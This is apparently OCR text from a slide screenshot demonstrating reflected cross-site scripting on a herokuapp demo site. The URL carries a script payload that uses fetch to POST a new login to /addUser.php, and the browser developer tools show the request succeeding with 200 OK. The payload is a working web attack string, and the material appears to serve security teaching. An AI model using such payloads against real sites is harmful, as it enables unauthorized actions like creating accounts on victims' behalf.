 righettod.herokuapp.com/index.php?name=<script>fetch("/addUser.php",{method:%27POST%27,headers:{%27Content-Type%27:%27application/x-www-form-urlencoded%27,},body:"login=test"})</script>
1
Hello
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms
Name
index.php?name=%3Cscript%3Efetch(%22/addUser.php%2...encoded%27,},body:%22login=test%22})%3C/scri...
styles.css
script.js
addUser.php
2
favicon.ico
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: https://righettod.herokuapp.com/addUser.php
Request Method: POST
Status Code: 200 OK
Remote Address: 54.73.53.134:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
3
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Sun, 08 May 2022 08:02:14 GMT
Server: Apache
Transfer-Encoding: chunked
Via: 1.1 vegur